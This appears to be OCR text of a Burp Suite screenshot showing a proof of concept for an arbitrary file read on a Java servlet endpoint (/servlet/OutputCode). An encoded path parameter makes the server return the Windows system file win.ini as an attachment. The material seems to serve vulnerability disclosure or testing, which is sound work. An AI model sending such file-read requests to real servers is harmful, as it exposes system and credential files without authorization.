 Request
Pretty Raw Hex \n
1 GET /servlet/OutputCode?path=
MrEzLLE8pPjFvPfyPAATTP2HJFPAATTPTwqF7eJiXGeHU4B HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=FED3275180878819B2E1C27A47EAA39A; Path=/
5 Content-disposition: attachment; filename=win.ini
6 Content-Type: APPLICATION/OCTET-STREAM
7 Date: Thu, 23 May 2024 12:38:22 GMT
8 Connection: close
9 Content-Length: 76
10
11 ; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16